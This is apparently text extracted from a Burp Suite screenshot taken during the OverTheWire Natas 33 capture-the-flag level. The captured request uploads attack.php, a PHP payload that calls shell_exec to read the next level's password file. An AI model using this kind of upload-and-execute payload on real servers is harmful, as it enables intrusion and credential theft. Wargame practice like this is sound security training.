 natas33.natas.labs.overthe
Not secure
natas33.natas.labs.overthewire.org/index.php
NATAS33
We Chall
SUBMIT
TOKEN
Can you get it right?
The update has been uploaded to: /natas33/upload/attack.php
Firmware upgrad initialised.
Failur! MD5sum mismatch!
Upload Firmware Update:
Choose File No file chosen
Upload File
View sourcecode
TIMELINE
main*
0 0
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Titl
1 http://natas33.natas.labs.ov... GET / 401 758 HTML 401
2 http://natas33.natas.labs.ov... GET / 200 1927 HTML
3 http://natas33.natas.labs.ov... GET /favicon.ico 404 512 HTML ico 404
4 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1986 HTML php
5 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1982 HTML php
Edited request Response
Pretty Raw Hex
\n
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas33.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=4nrvl3jl5qr3s96tvqrhtnsmsk
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryFBYJgiaVSwmE589n
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundaryFBYJgiaVSwmE589n
22 Content-Disposition: form-data; name="filename"
23
24 attack.php
25 ------WebKitFormBoundaryFBYJgiaVSwmE589n
26 Content-Disposition: form-data; name="uploadedfile";
filename="attack.php"
27 Content-Type: application/x-php
28
29 <?php echo shell_exec(cat /etc/natas_webpass/natas34); ?>
30 ------WebKitFormBoundaryFBYJgiaVSwmE589n--
31
Search
0 highlights
Inspector
Selection 10 (0xa)
Selected text
attack.php
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 14
Response headers 10
Inspector
Notes
Event log (1) All issues
Memory: 140.1MB
Disabled
fr
15:31:12
7/25/25